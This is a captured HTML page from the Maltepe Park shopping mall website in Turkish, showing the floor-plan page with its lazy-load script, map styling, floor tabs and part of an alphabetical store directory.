

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltepeparkavm.com/tr/kat-plani/qnb-finansbank-atm
body_size: 75672
content:
<!DOCTYPE HTML>
<html lang="tr">
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="tr"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="tr"><!--<![endif]-->
<head>
<title>Maltepe Park Alışveriş Merkezi - Kat Planları</title>
<meta charset="utf-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="description" content="Maltepe Park Alışveriş Merkezi - Kat Planları">
<meta name="google-site-verification" content="YCF9nf9bG8AiOKD2S3obIr11Ly6n-xT4fSBc5-wH0C0" />
<meta name="image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://maltepeparkavm.com/tr/kat-plani/qnb-finansbank-atm" />
<meta property="og:title" content="Maltepe Park Alışveriş Merkezi - Kat Planları" />
<meta property="og:description" content="Maltepe Park Alışveriş Merkezi - Kat Planları" />
<meta property="og:image" content="https://maltepeparkavm.com/storage/maltepeparkavm" />
<meta property="og:site_name" content="WEB" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://maltepeparkavm.com/tr/kat-plani/qnb-finansbank-atm">
<meta name="twitter:title" content="Maltepe Park Alışveriş Merkezi - Kat Planları">
<meta name="twitter:description" content="Maltepe Park Alışveriş Merkezi - Kat Planları">
<meta name="twitter:site" content="WEB">
<meta name="twitter:image" content="https://maltepeparkavm.com/storage/maltepeparkavm">
<meta name="csrf-token" content="sa6upLiYh4a3B6FSaMdSIANWBkAw4fdEU8kAlbgZ"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="canonical" href="https://maltepeparkavm.com/tr/kat-plani/qnb-finansbank-atm"/>
<link href="https://maltepeparkavm.com/storage/maltepeparkavm/images/favicon.png" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/main.css" />
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/font-icons.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/theme-vendors.min.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/style.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/simpleslider.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/sweetalert.css">
<link rel="stylesheet" type="text/css" href="https://maltepeparkavm.com/css/jvns.css" />
<link rel="stylesheet" href="https://maltepeparkavm.com/css/cookieconsent.css" media="print" onload="this.media='all'">

<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/color.css">
<link rel="stylesheet" href="https://maltepeparkavm.com/floorplan/css/map.css">
<style>
.floor p
{
    margin: 10px 0px 10px 0px!important;
}
.floor-buttons {
    background: #6c757d;
    color: #fff;
    margin-right: 10px;
}

.floor-buttons a {
    color:#fff;
}
.floor-buttons.active {
    background: var(--brandcolor1);
}
section.floorplan {
    padding: 0px;
}
.nav-tabs {
    text-align: center;
    border: none;
    margin-bottom: 35px;
    margin-right: 15px;
}
.find-list ul li {
    width: 100%;
    list-style: none;
    float: left;
}
.fptabs {
    width: 100%;
    float: left;
    margin: 20px 0;
}
.find-list {
    width: 250px;
    float: left;
    background: rgba(22, 22, 22, 0.90);
    padding: 5px 10px;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}

.find-list li a{
    color:#fff;
}
.zoom-sec {
    position: absolute;
    left: 0;
    top: 0px;
    padding-top: 0px;
    z-index: 8;
    display: flex;
}
.zoom-sec a {
    width: 35px;
    height: 35px;
    display: block;
    text-align: center;
}
.fp-big {
    position: relative;
}
li.store-search-item {
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff3b;
}

g:not(#services) .svg-map-clickable:not(g), g:not(#services) g.svg-map-clickable > * {
    fill:#9a2067!important;
}
g:not(#services) .svg-map-clickable:not(g):hover, g:not(#services) g.svg-map-clickable:hover > * {
    fill:#181833!important;
}
g:not(#services) .svg-map-clickable.svg-map-active:not(g), g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill:#7fb440!important;
    animation: storeBlinker 1.8s linear infinite;
}
.svg-map-map-image svg g path:nth-of-type(1){
    fill:#eeeeee!important;
}
text.text-visible {
    fill: #ffffff!important;
    font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
}
.svg-map-tooltip-html-content a {
    color: #fff;
}

.svg-map-hovertip {
    background-color: #7fb440 !important;
    color: #ffffff !important;
}

@keyframes storeBlinker {
  50% {
    opacity: 0;
  }
}

</style>
</head>
<body data-mobile-nav-style="classic">

<header class="header-with-topbar">
<nav class="navbar navbar-expand-lg top-space navbar-light brandbg1 header-light fixed-top header-reverse-scroll headerheight">
<div class="container-fluid nav-header-container">
<div class="col-auto col-sm-6 col-lg-2 mr-auto pl-lg-0">
<a class="navbar-brand" href="https://maltepeparkavm.com/tr">
<img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" data-at2x="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="d-block" alt="Maltepe Park Logo">
</a>
</div>
<div class="col-auto col-lg-8 menu-order px-lg-0">
<div class="collapse navbar-collapse justify-content-center brandbg1" id="navbarNav">
<ul class="navbar-nav alt-font">
<li class="nav-item dropdown simple-dropdown">
<a class="nav-link" href="javascript:void(0)">Kurumsal</a>
<i class="feather whitecolor icon-feather-chevron-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true"></i>
<ul class="dropdown-menu" role="menu">
<li class="dropdown">
<a href="/tr/ronesans-gayrimenkul">RGY</a>
</li>
<li class="dropdown">
<a href="/tr/hakkimizda">Hakkımızda</a>
</li>
<li class="dropdown">
<a href="https://www.linkedin.com/company/ronesans-holding/jobs/?viewAsMember=true" target="_blank">Kariyer</a>
</li>
</ul>
</li>
<li class="nav-item">
<a class="nav-link" href="/tr/markalar">Markalar</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/tr/etkinlikler-kampanyalar">Etkinlikler/Kampanyalar</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/tr/hizmetler">Hizmetler</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/tr/iletisim">İletişim</a>
</li>
</ul>
</div>
</div>
<div class="col-auto col-lg-2 text-right pr-0 font-size-0">
<div class="mt-2">
<div class="d-inline-block pr-0">
<div class="header-search-icon search-form-wrapper whitecolor">
<a href="javascript:void(0)" class="search-form-icon header-search-form"><i class="feather icon-feather-search  whitecolor fontsize20"></i></a>
<div class="form-wrapper">
<button title="Close" type="button" class="search-close alt-font">×</button>
<form id="search-form" role="search" method="post" class="search-form text-start" action="https://maltepeparkavm.com/tr/arama-sonuclari">
<input type="hidden" name="_token" value="sa6upLiYh4a3B6FSaMdSIANWBkAw4fdEU8kAlbgZ"><div class="search-form-box">
<span class="search-label alt-font text-small text-uppercase text-medium-gray"><div class="borderline brandborder w-25"></div></span>
<input class="search-input alt-font" placeholder="Ne aramıştınız?" name="search" value="" type="text" autocomplete="off">
<button type="button" class="search-button"><i class="feather icon-feather-search fontsize25 brandcolor1" aria-hidden="true"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="header-language dropdown d-lg-inline-block ml-2">
<div class="d-inline-block">
<i class="feather whitecolor icon-feather-globe fontsize15"></i>
<a href="/en" class="whitecolor fontsize15 mr-2">EN</a>
</div>
</div>
<button class="navbar-toggler float-right ml-4 mb-0" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
</button>
</div>
</div>
</div>
</nav>
</header>
<div class="mobilemenupadding"> </div>

<section class="bg-light-gray py-3">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-xl-4 col-lg-6 text-lg-start">
<h1 class="alt-font text-extra-dark-gray font-weight-500 fontsize20 no-margin-bottom d-inline-block">Kat Planları</h1>
</div>
<div class="col-xl-8 col-lg-6 text-left text-lg-end breadcrumb justify-content-lg-end font-weight-400 fontsize16">
<ul>
<li><a href="https://maltepeparkavm.com/tr"><i class="feather icon-feather-home"></i></a></li>
<li><a href="https://maltepeparkavm.com/tr/markalar">Markalar</a></li>
<li><b>Kat Planları</b></li>
</ul>
</div>
</div>
</div>
</section>

            <section class="floorplan">
                <div class="container">

                    <div class="bs-example bs-example-tabs fptabs" data-example-id="togglable-tabs">
                        <ul class="nav nav-tabs floor-btn-list mb-0" role="tablist">
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--2" role="tab" id="floor--2-tab" data-floor-no="-2">
                                    <div class="floor px-4 py-2">
                                        <p>-2. Kat</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor--1" role="tab" id="floor--1-tab" data-floor-no="-1">
                                    <div class="floor px-4 py-2">
                                        <p>-1. Kat</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-0" role="tab" id="floor-0-tab" data-floor-no="0">
                                    <div class="floor px-4 py-2">
                                        <p>Zemin Kat</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-1" role="tab" id="floor-1-tab" data-floor-no="1">
                                    <div class="floor px-4 py-2">
                                        <p>1. Kat</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-2" role="tab" id="floor-2-tab" data-floor-no="2">
                                    <div class="floor px-4 py-2">
                                        <p>2. Kat</p>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                        <article class="search-filter fp-filter">
                            <div class="col-md-12 col-xs-12" style="padding: 0; margin-top: 15px;">
                                <div class="store-search">
                                    <img src="https://maltepeparkavm.com/floorplan/images/search.png" style="position: absolute; top: 12px; left: 15px;">
                                    <input type="search" placeholder="Mağaza Ara" name="store-search" class="store-search-input" style="padding-left:40px;">
                                </div>
                                <a class="fp-store-list">
                                    <i class="fa fa-angle-down"></i>
                                </a>   
                            </div>
        
                            <div class="col-md-12 col-xs-2 padding-reset">

                                <div class="find-list" id="find-list" style="display: none;">
                                    <ul id="floorPlanStoreList">
                                                                                <li class="store-search-item" data-store-id="K0_store_111" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/accessories-world" class="store-link w-100 d-inline-block">ACCESSORIES WORLD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm14" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/akbank-atm" class="store-link w-100 d-inline-block">AKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_89" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/altinyildiz-classics" class="store-link w-100 d-inline-block">ALTINYILDIZ CLASSICS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_36" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/amasya-et-urunleri" class="store-link w-100 d-inline-block">AMASYA ET ÜRÜNLERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_32" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/arby-s-yeni" class="store-link w-100 d-inline-block">ARBY&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_7" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/armagan-oyuncak" class="store-link w-100 d-inline-block">ARMAĞAN OYUNCAK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_94" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/asra-pirlanta" class="store-link w-100 d-inline-block">ASRA PIRLANTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_93" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/atasay" class="store-link w-100 d-inline-block">ATASAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_80" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/atasun-optik" class="store-link w-100 d-inline-block">ATASUN OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_27" data-level-id="floor_minus_1">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/autowax" class="store-link w-100 d-inline-block">AUTOWAX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_75" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bad-bear" class="store-link w-100 d-inline-block">BAD BEAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_52" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bargello" class="store-link w-100 d-inline-block">BARGELLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/baroni-diamond" class="store-link w-100 d-inline-block">BARONİ DİAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_78" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bebeto" class="store-link w-100 d-inline-block">BEBETO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_58" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/beko" class="store-link w-100 d-inline-block">BEKO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_54" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/besiktas-jk" class="store-link w-100 d-inline-block">BEŞİKTAŞ JK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_40" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/beylerbeyi-profiterol" class="store-link w-100 d-inline-block">BEYLERBEYİ PROFİTEROL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_6" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bg-watch-and-accessories" class="store-link w-100 d-inline-block">BG WATCH &amp; ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_70" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bi-z-kumpi-r-and-waffle" class="store-link w-100 d-inline-block">BİZ KUMPİR &amp; WAFFLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_22" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bosch" class="store-link w-100 d-inline-block">BOSCH</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_27" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/boyner-zemin-kat" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_39" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/boyner-kat-1" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_42" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/burger-king" class="store-link w-100 d-inline-block">BURGER KING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_31" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bursa-ishak-bey" class="store-link w-100 d-inline-block">BURSA İSHAK BEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_67" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/bursa-kebap-evi" class="store-link w-100 d-inline-block">BURSA KEBAP EVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_38" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/caribou-coffee" class="store-link w-100 d-inline-block">CARIBOU COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_Carrefour" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/carrefoursa" class="store-link w-100 d-inline-block">CARREFOURSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/chakra" class="store-link w-100 d-inline-block">CHAKRA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_55" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/chi-cco" class="store-link w-100 d-inline-block">CHİCCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_101" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/choc-nette" class="store-link w-100 d-inline-block">CHOC’NETTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_28" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/civil" class="store-link w-100 d-inline-block">CİVİL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_4" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/colin-s-yeni" class="store-link w-100 d-inline-block">COLIN&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_79" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/columbia" class="store-link w-100 d-inline-block">COLUMBIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100-1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/coni-andco" class="store-link w-100 d-inline-block">CONİ&amp;CO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/cookshop" class="store-link w-100 d-inline-block">COOKSHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_29" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/copss" class="store-link w-100 d-inline-block">ÇÖPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_37" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/coral-travel" class="store-link w-100 d-inline-block">CORAL TRAVEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_31" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/dandp-perfumum" class="store-link w-100 d-inline-block">D&amp;P PERFUMUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_13" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/d-r" class="store-link w-100 d-inline-block">D&amp;R</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_65" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/dagi" class="store-link w-100 d-inline-block">DAGİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_1" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/decathlon" class="store-link w-100 d-inline-block">DECATHLON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_21" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/defacto-kat-1" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_14" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/defacto-kat-2" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_32" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/deichmann" class="store-link w-100 d-inline-block">DEICHMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_20" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/derimod" class="store-link w-100 d-inline-block">DERİMOD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_37" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/doyuyo" class="store-link w-100 d-inline-block">DOYUYO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_39" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/dry-center" class="store-link w-100 d-inline-block">DRY CENTER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_88" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ds-damat" class="store-link w-100 d-inline-block">DS DAMAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_66" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/durumle" class="store-link w-100 d-inline-block">DÜRÜMLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_56" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/easycep" class="store-link w-100 d-inline-block">EASYCEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_97q98" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ebebek" class="store-link w-100 d-inline-block">EBEBEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_62" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ecrou-yeni" class="store-link w-100 d-inline-block">ECROU (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_87" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/efor" class="store-link w-100 d-inline-block">EFOR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/tr/kat-plani/ekol" class="store-link w-100 d-inline-block">EKOL</a>
                                        </li>
